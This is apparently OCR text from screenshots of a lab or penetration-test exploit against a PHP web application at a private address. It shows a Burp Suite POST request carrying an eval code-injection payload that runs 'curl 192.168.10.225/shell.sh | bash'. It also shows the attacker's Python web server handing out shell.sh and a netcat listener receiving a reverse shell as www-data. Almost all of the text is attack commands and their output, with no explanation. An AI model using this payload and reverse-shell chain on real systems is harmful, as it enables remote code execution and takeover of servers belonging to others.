 root@ch4nge:~/桌面
nc -lvp 8888
root@ch4nge ~/file/spring python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.11.92 - - [21/May/2021 17:19:32] "GET /shell.sh HTTP/1.1" 200 -
root@ch4nge ~/桌面 nc -lvp 8888
listening on [any] 8888 ...
192.168.11.92: inverse host lookup failed: Host name look
up failure
connect to [192.168.10.225] from (UNKNOWN) [192.168.11.92
] 56916
bash: cannot set terminal process group (1): Inappropriat
e ioctl for device
bash: no job control in this shell
www-data@b9df02bd19c8:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@b9df02bd19c8:/var/www/html$
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php/?s=a/b/c/${@print(eval($_POST[1]))} HTTP/1.1
2 Host: 192.168.11.92:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9c61c7aabd7dadb0aaa492e7fe41925d
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 48
12
13 1=system("curl 192.168.10.225/shell.sh | bash");
Response
Raw Headers Hex